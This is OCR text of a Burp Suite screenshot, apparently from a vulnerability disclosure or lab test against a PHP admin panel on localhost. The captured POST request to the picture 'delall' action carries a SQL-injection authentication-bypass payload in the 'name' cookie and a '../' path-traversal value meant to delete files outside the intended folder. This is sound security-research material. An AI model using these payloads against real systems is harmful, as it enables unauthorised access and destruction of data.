 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.2 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn APIFinder FingerPrint HaE RouteVulScan Search Settings
TsojanScan xia SQL FastjsonScan CaA
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex MarkInfo \n
1 POST /admin/index.php?a=pic&m=delall HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/admin/index.php?a=pic
12 Cookie: sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-1327104-1975e2afb26d
%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traffic_source_type%22%3A%
%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_search_keyword%
%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_referrer%
%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2C%22identities%22%3A
IkaWRlbnRpdHlfY29va2llX2lkIjoiMTk3NWUyYWZiMjVmYjAtMGJhMDBmYmI3M2QwODU4LWY1YzU3MjktMTM
NC0xOTc1ZTJhZmIyNmQ0OCJ9%22%2C%22history_login_id%22%3A%7B%22name%22%3A%22%22%2C%22va
2%3A%22%22%7D%2C%22%24device_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-132710
5e2afb26d48%22%7D; admin=Y4W4R2t0a9Wa46O0O0Oa; user=
M0S2c1gcd6Wc5dp3ba2649g7c320VascZ9W7Nd00IbC6c5w5M7j6Faj9N0m0N4kfM2E2OTczMGFjOTdkMGI2N
E5MDA0Zicj; name=1%27+union+select+%27021c6cd3a69730ac97d0b65576a9004f%27%23; iframeSc
=; IframeIconOpen=0; PHPSESSID=m4b0r5p459e4m14cipfl4rbe40
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: iframe
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=4
19
20 pid%5B0%5D=../b1uel0n3&chkall=on&send=
%E5%88%A0%E9%99%A4%E9%80%89%E4%B8%AD%E5%9B%BE%E7%89%87
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo CollectInfo \n
1 HTTP/1.1 302 Moved Temporarily
2 Date: Thu, 23 Oct 2025 15:54:35 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Location: ?a=pic
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 3
Request cookies 7
Request headers 17
Response headers 11
Inspector
Notes
Done 448 bytes | 1,012 millis
Event log (6) All issues (9) Memory: 203.7MB